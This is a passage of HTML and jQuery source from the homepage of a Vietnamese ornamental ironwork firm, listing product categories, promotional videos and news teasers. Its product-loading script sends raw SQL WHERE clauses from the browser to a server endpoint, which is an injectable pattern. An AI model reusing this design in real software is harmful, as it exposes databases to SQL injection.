<div style="font-family: Arial; font-size: 14px; outline-style: none; outline-width: 0px; padding: 0px; text-align: center;"><strong style="color: rgb(0, 0, 255); font-family: arial, helvetica, sans-serif; font-size: 16px; outline-style: none; outline-width: 0px; padding: 0px;"><span style="outline-style: none; outline-width: 0px; padding: 0px;"><span new="" times=""><span style="outline-style: none; outline-width: 0px; padding: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">... Với phương châm</span> <em style="outline-style: none; outline-width: 0px; padding: 0px;">"<span style="outline-style: none; outline-width: 0px; padding: 0px;">Hợp tác để thành công</span>"</em> và định hướng <em style="outline-style: none; outline-width: 0px; padding: 0px;">"<span style="outline-style: none; outline-width: 0px; padding: 0px;">Liên tục cải tiến</span>"</em>, Sắt Mỹ Thuật Hoàng Đức luôn nỗ lực cả về nhân lực, vật lực, để xây dựng một thương hiệu uy tín, làm hài lòng mọi đối tượng khách hàng</span></span></strong></div>

<div style="outline-style: none; outline-width: 0px; padding: 0px;">
<p style="font-family: Arial; font-size: 14px; padding: 0px; text-align: center;"> </p>
</div>
</div>
		<p class="xemthem"><a href="gioi-thieu.html">Xem thêm</a></p>
	</div>
	<div class="clear"></div>
</div>
</div>


<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp0" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=13 order by stt,id desc" data-sosp="3" data-max="0">
	<div class="tieude_giua"><div>Nội Thất Mỹ Thuật </div></div>
    <div class="wap_item loadthem_sp0">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp0','0'," type='san-pham' and hienthi=1 and id_danhmuc=13 order by stt,id desc","3");
            });
        </script>
    </div>
    </div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp1" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=2 order by stt,id desc" data-sosp="3" data-max="53">
	<div class="tieude_giua"><div>Cửa Cổng Mỹ Thuật</div></div>
    <div class="wap_item loadthem_sp1">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp1','0'," type='san-pham' and hienthi=1 and id_danhmuc=2 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp2" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=1 order by stt,id desc" data-sosp="3" data-max="25">
	<div class="tieude_giua"><div>Lan Can Ban Công </div></div>
    <div class="wap_item loadthem_sp2">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp2','0'," type='san-pham' and hienthi=1 and id_danhmuc=1 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp3" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=9 order by stt,id desc" data-sosp="3" data-max="25">
	<div class="tieude_giua"><div>Lan Can Cầu Thang </div></div>
    <div class="wap_item loadthem_sp3">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp3','0'," type='san-pham' and hienthi=1 and id_danhmuc=9 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp4" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=8 order by stt,id desc" data-sosp="3" data-max="21">
	<div class="tieude_giua"><div>Bảo Vệ Cửa Sổ </div></div>
    <div class="wap_item loadthem_sp4">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp4','0'," type='san-pham' and hienthi=1 and id_danhmuc=8 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp5" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=11 order by stt,id desc" data-sosp="3" data-max="14">
	<div class="tieude_giua"><div>Hàng Rào </div></div>
    <div class="wap_item loadthem_sp5">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp5','0'," type='san-pham' and hienthi=1 and id_danhmuc=11 order by stt,id desc","3");
            });
        </script>
    </div>
     <p class="load_them xemthem"><a>Xem thêm</a></p></div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp6" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=4 order by stt,id desc" data-sosp="3" data-max="1">
	<div class="tieude_giua"><div>Phụ kiện sắt mỹ thuật</div></div>
    <div class="wap_item loadthem_sp6">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp6','0'," type='san-pham' and hienthi=1 and id_danhmuc=4 order by stt,id desc","3");
            });
        </script>
    </div>
    </div>
</div>
<div class="sanpham">
<div class="wap_loadthem_sp" data-div=".loadthem_sp7" data-lan="1" data-where=" type='san-pham' and hienthi=1 and id_danhmuc=12 order by stt,id desc" data-sosp="3" data-max="1">
	<div class="tieude_giua"><div>Công Trình Tiêu Biểu</div></div>
    <div class="wap_item loadthem_sp7">    
        <script>
            $(document).ready(function() { 
                load_them('.loadthem_sp7','0'," type='san-pham' and hienthi=1 and id_danhmuc=12 order by stt,id desc","3");
            });
        </script>
    </div>
    </div>
</div>

<script>
    $(document).ready(function() { 
        $('.load_them').click(function(event) {
            var root = $(this).parents('.wap_loadthem_sp');
            var div = root.data('div');
            var lan = root.data('lan');
            var where = root.data('where');
            var sosp = root.data('sosp');
            var max = root.data('max');

            load_them(div,lan,where,sosp);
            root.data('lan', (lan+1));
            if(max==(lan+1)){
                $(this).hide();
            }
        });
    });

    function load_them($div,$lan=0,$where='',$sosp=0){
        $.ajax({
            type:'post',
            url:'ajax/load_them.php',
            data:{lan:$lan,where:$where,sosp:$sosp},
            success:function(kq){
                $(''+$div+'').append(kq);
            }
        });
    }
</script>


<div class="qc">
	    	<p><a href=""><img data-lazy="upload/hinhanh/qc-9670.png" alt="" /></a></p>
         
</div>

<div class="wap_tintuc clearfix">
	<div class="tieude_giua">Tin tức & video</div>
	<div class="bao_tintuc clearfix">
		<div class="video">
	    	<link href="css/fotorama.css" rel="stylesheet">
<script src="js/fotorama.js" type="text/javascript"></script>
<div class="fotorama" data-nav="thumbs" data-width="700" data-arrows="true" data-thumbwidth="120" data-thumbheight="80" data-loop="true" data-autoplay="40000" data-fit="contain" data-allowfullscreen="true" data-stopautoplayontouch="false">
            <a href="https://www.youtube.com/watch?v=5clEBkpmR9A">Giới Thiệu Sắt Mỹ Thuật Hoàng Đức</a>
            <a href="https://www.youtube.com/watch?v=CEDlV4yy1Bs">Làm cửa cổng hàng rào giả gỗ tại Quận 2</a>
            <a href="https://www.youtube.com/watch?v=gwVbnFNHXmk">Cửa cổng sắt mỹ thuật </a>
            <a href="https://www.youtube.com/watch?v=av50K5fQuLo">Công Ty Cơ Khí Xây Dựng Hoàng Đức</a>
            <a href="https://www.youtube.com/watch?v=YwJBorujBZs">Sản xuất sắt cán hoa văn Cơ Khí Hoàng Đức</a>
    </div>
		</div>

		<div class="tintuc">
	    	<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_tinnoibat').slick({
			lazyLoad: 'ondemand',
		    infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
			vertical:true,//Chay dọc
		  	slidesToShow: 3,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
      });
	});
</script>

<div class="tinnoibat control_slick_doc">
	<div class="chay_tinnoibat">
    	<div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/ban-da-biet-cong-ty-dich-vu-gia-cong-con-ong-gia-re-binh-dinh-chua-105.html"><img class="no_lazy" src="upload/news/ng-cole-ban-ghe-chan-inox-ong-con-ban-ghe-chan-sat-ong-con-chan-nhom--ong-con-chan-dong-gia-cong-vuot-ong-con-ong-top-ong-tum-sat-thiet-ke-khuon-mau2932_380x250.jpg" alt="Bạn đã biết công ty dịch vụ gia công côn ống giá rẻ Bình Định chưa" /></a></p><h4 class="name_news"><a href="ban-da-biet-cong-ty-dich-vu-gia-cong-con-ong-gia-re-binh-dinh-chua.html">Bạn đã biết công ty dịch vụ gia công côn ống giá rẻ Bình Định chưa</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ dịch vụ gia công côn ống giá rẻ Bình Định, hãy tham khảo bài viết này nhé! Để liên hệ...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/tim-cong-ty-chuyen-gia-cong-con-ong-theo-yeu-cau-cua-khach-hang-chat-luong-104.html"><img class="no_lazy" src="upload/news/ng-con-ban-ghe-chan-ong-con-ong-chan-con-ong-top-ong-tum-chan-ong-cole-ban-ghe3913_380x250.jpg" alt="Tìm công ty chuyên gia công côn ống theo yêu cầu của khách hàng chất lượng" /></a></p><h4 class="name_news"><a href="tim-cong-ty-chuyen-gia-cong-con-ong-theo-yeu-cau-cua-khach-hang-chat-luong.html">Tìm công ty chuyên gia công côn ống theo yêu cầu của khách hàng chất lượng</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ công ty chuyên gia công côn ống theo yêu cầu, hãy tham khảo bài viết này nhé! Để liên hệ...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/goi-y-ban-xuong-gia-cong-con-ong-uy-tin-hang-dau-chuyen-nghiep-103.html"><img class="no_lazy" src="upload/news/con-thu-inox9421_380x250.jpg" alt="Gợi ý bạn xưởng gia công côn ống uy tín hàng đầu chuyên nghiệp" /></a></p><h4 class="name_news"><a href="goi-y-ban-xuong-gia-cong-con-ong-uy-tin-hang-dau-chuyen-nghiep.html">Gợi ý bạn xưởng gia công côn ống uy tín hàng đầu chuyên nghiệp</a></h4><p class="mota">Nếu bạn đang đi tìm xưởng gia công côn ống uy tín hàng đầu, hãy tham khảo bài viết này nhé! Để liên hệ đơn vị gia...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/tham-khao-ngay-dia-chi-gia-cong-con-ong-chuyen-nghiep-chat-luong-cao-102.html"><img class="no_lazy" src="upload/news/1-(1)8585_380x250.jpg" alt="Tham khảo ngay địa chỉ gia công côn ống chuyên nghiệp chất lượng cao" /></a></p><h4 class="name_news"><a href="tham-khao-ngay-dia-chi-gia-cong-con-ong-chuyen-nghiep-chat-luong-cao.html">Tham khảo ngay địa chỉ gia công côn ống chuyên nghiệp chất lượng cao</a></h4><p class="mota">Nếu bạn đang đi tìm  địa chỉ gia công côn ống chuyên nghiệp chất lượng cao, hãy tham khảo bài viết này nhé! Để liên...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-nhan-gia-cong-con-ong-tphcm-uy-tin-chuyen-nghiep-ma-ban-can-tham-khao-101.html"><img class="no_lazy" src="upload/news/.jpg8185_380x250.jpg" alt="Đơn vị nhận gia công côn ống TPHCM uy tín chuyên nghiệp mà bạn cần tham khảo" /></a></p><h4 class="name_news"><a href="don-vi-nhan-gia-cong-con-ong-tphcm-uy-tin-chuyen-nghiep-ma-ban-can-tham-khao.html">Đơn vị nhận gia công côn ống TPHCM uy tín chuyên nghiệp mà bạn cần tham khảo</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ gia công côn ống TPHCM giá tốt, hãy tham khảo bài viết này nhé! Để liên hệ đơn vị gia...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-dich-vu-gia-cong-con-ong-binh-duong-gia-re-ban-da-biet-chua-100.html"><img class="no_lazy" src="upload/news/42286_380x250.png" alt="Đơn vị dịch vụ gia công côn ống Bình Dương giá rẻ bạn đã biết chưa" /></a></p><h4 class="name_news"><a href="don-vi-dich-vu-gia-cong-con-ong-binh-duong-gia-re-ban-da-biet-chua.html">Đơn vị dịch vụ gia công côn ống Bình Dương giá rẻ bạn đã biết chưa</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ gia công côn ống inox giá tốt tại khu vực Bình Dương, hãy tham khảo bài viết này nhé! Để...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/goi-y-ban-noi-chuyen-gia-cong-con-ong-sat-uy-tin-tai-khanh-hoa-chat-luong-cao-98.html"><img class="no_lazy" src="upload/news/cokhihoangduc-113119_380x250.jpg" alt="Gợi ý bạn nơi chuyên gia công côn ống sắt uy tín tại Khánh Hòa chất lượng cao" /></a></p><h4 class="name_news"><a href="goi-y-ban-noi-chuyen-gia-cong-con-ong-sat-uy-tin-tai-khanh-hoa-chat-luong-cao.html">Gợi ý bạn nơi chuyên gia công côn ống sắt uy tín tại Khánh Hòa chất lượng cao</a></h4><p class="mota">Nếu như bạn đang tìm kiếm đơn vị gia công côn ống sắt uy tín tại khu vực Khánh Hòa, hãy tham khảo bài viết dưới đây...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mach-ban-don-vi-chuyen-gia-cong-con-ong-inox-gia-tot-phai-chang-97.html"><img class="no_lazy" src="upload/news/ng-con-ban-ghe-chan-sat-ong-con-chan-inox-ong-cole-chan-sat-chan-ong-con-nhom-ong-con-dong-gia-cong-vuot-ong-cole-thiet-ke-khuon-mau9533_380x250.jpg" alt="Mách bạn đơn vị chuyên gia công côn ống inox giá tốt phải chăng" /></a></p><h4 class="name_news"><a href="mach-ban-don-vi-chuyen-gia-cong-con-ong-inox-gia-tot-phai-chang.html">Mách bạn đơn vị chuyên gia công côn ống inox giá tốt phải chăng</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ gia công côn ống inox giá tốt tại khu vực TP.HCM, hãy tham khảo bài viết này nhé! Để liên...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/kham-pha-dia-chi-thiet-ke-gia-cong-con-ong-tphcm-theo-nhu-cau-95.html"><img class="no_lazy" src="upload/news/4-(1)0399_380x250.png" alt="Khám phá địa chỉ thiết kế gia công côn ống TPHCM theo nhu cầu" /></a></p><h4 class="name_news"><a href="kham-pha-dia-chi-thiet-ke-gia-cong-con-ong-tphcm-theo-nhu-cau.html">Khám phá địa chỉ thiết kế gia công côn ống TPHCM theo nhu cầu</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ thiết kế gia công côn ống tại khu vực TP.HCM, hãy tham khảo bài viết này nhé! Để liên hệ...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/di-tim-dia-chi-gia-cong-con-ong-chat-luong-tot-gia-re-94.html"><img class="no_lazy" src="upload/news/ban-go-plywood-chan-cone-ii-120x60cm-016711_380x250.jpeg" alt="Đi tìm địa chỉ gia công côn ống chất lượng tốt giá rẻ" /></a></p><h4 class="name_news"><a href="di-tim-dia-chi-gia-cong-con-ong-chat-luong-tot-gia-re.html">Đi tìm địa chỉ gia công côn ống chất lượng tốt giá rẻ</a></h4><p class="mota">Nếu bạn đang đi tìm đơn vị gia công côn ống chất lượng tốt giá rẻ, hãy đến với CƠ KHÍ XÂY DỰNG HOÀNG ĐỨC nhé!...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-san-xuat-va-lap-dat-hang-muc-sat-my-thuat-chuyen-nghiep-93.html"><img class="no_lazy" src="upload/news/hd1670857_380x250.jpg" alt="Đơn Vị Sản Xuất Và Lắp Đặt Hạng Mục Sắt Mỹ Thuật Chuyên Nghiệp" /></a></p><h4 class="name_news"><a href="don-vi-san-xuat-va-lap-dat-hang-muc-sat-my-thuat-chuyen-nghiep.html">Đơn Vị Sản Xuất Và Lắp Đặt Hạng Mục Sắt Mỹ Thuật Chuyên Nghiệp</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/xuong-gia-cong-vuot-con-ong-sat-nhom-inox-89.html"><img class="no_lazy" src="upload/news/cokhihoangduc51463_380x250.jpg" alt="XƯỞNG GIA CÔNG VUỐT CÔN ỐNG SẮT NHÔM INOX" /></a></p><h4 class="name_news"><a href="xuong-gia-cong-vuot-con-ong-sat-nhom-inox.html">XƯỞNG GIA CÔNG VUỐT CÔN ỐNG SẮT NHÔM INOX</a></h4><p class="mota">Các loại bàn ghế chân vuốt ống côn đang nổi lên như là một xu thế mới vì ứng dụng đa dạng, tạo sự sang trọng, nổi...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-6-tp-ho-chi-minh-88.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-247051_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 6 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-6-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 6 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đang đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-87.html"><img class="no_lazy" src="upload/news/satmythuathoangduc142858_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đang đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-bong-cua-so-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-86.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-90582_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Bông Cửa Sổ Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-bong-cua-so-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Bông Cửa Sổ Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Xưởng Sản Xuất Sắt Uốn Mỹ Thuật Chuyên Nghiệp Sang Trọng Đẳng Cấp

Chào Bạn đang đến với Sắt Mỹ Thuật Hoàng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-85.html"><img class="no_lazy" src="upload/news/568233_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Xưởng Sản Xuất Sắt Uốn Mỹ Thuật Chuyên Nghiệp Sang Trọng Đẳng Cấp 
Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-83.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-18912_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-ban-cong-tai-quan-4-tp-ho-chi-minh-82.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-246684_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Tại Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-ban-cong-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Tại Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/co-khi-hoang-duc-gia-cong-con-ong-chan-ban-ghe-81.html"><img class="no_lazy" src="upload/news/59623_380x250.png" alt="Cơ Khí Hoàng Đức Gia Công Côn Ống Chân Bàn Ghế" /></a></p><h4 class="name_news"><a href="co-khi-hoang-duc-gia-cong-con-ong-chan-ban-ghe.html">Cơ Khí Hoàng Đức Gia Công Côn Ống Chân Bàn Ghế</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-4-tp-ho-chi-minh-80.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-146995_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại  Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại  Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-bong-bao-ve-cua-so-my-thuat-tai-quan-4-tp-ho-chi-minh-79.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-73151_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Bông Bảo Vệ Cửa Sổ Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-bong-bao-ve-cua-so-my-thuat-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Bông Bảo Vệ Cửa Sổ Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-4-tp-ho-chi-minh-78.html"><img class="no_lazy" src="upload/news/563356_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/thi-cong-hang-muc-cua-cong-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-77.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-332837_380x250.jpg" alt="Thi Công Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="thi-cong-hang-muc-cua-cong-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Thi Công Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/thi-cong-va-lap-dat-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-76.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-72886_380x250.jpg" alt="Thi Công Và Lắp Đặt Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="thi-cong-va-lap-dat-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Thi Công Và Lắp Đặt Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-hang-muc-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-75.html"><img class="no_lazy" src="upload/news/28438_380x250.jpg" alt="Nhận thi công hạng mục lan can cầu thang sắt mỹ thuật tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-hang-muc-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Nhận thi công hạng mục lan can cầu thang sắt mỹ thuật tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-74.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-46790_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-hang-muc-sat-my-thuat-tai-quan-2-tp-ho-chi-minh-72.html"><img class="no_lazy" src="upload/news/1971142_380x250.jpg" alt="Nhận Thi Công Hạng Mục Sắt Mỹ Thuật Tại Quận 2 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-hang-muc-sat-my-thuat-tai-quan-2-tp-ho-chi-minh.html">Nhận Thi Công Hạng Mục Sắt Mỹ Thuật Tại Quận 2 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/xuong-san-xuat-sat-my-thuat-chuyen-nghiep-dang-cap-71.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-35064_380x250.jpeg" alt="Xưởng Sản Xuất Sắt Mỹ Thuật Chuyên Nghiệp Đẳng Cấp" /></a></p><h4 class="name_news"><a href="xuong-san-xuat-sat-my-thuat-chuyen-nghiep-dang-cap.html">Xưởng Sản Xuất Sắt Mỹ Thuật Chuyên Nghiệp Đẳng Cấp</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a 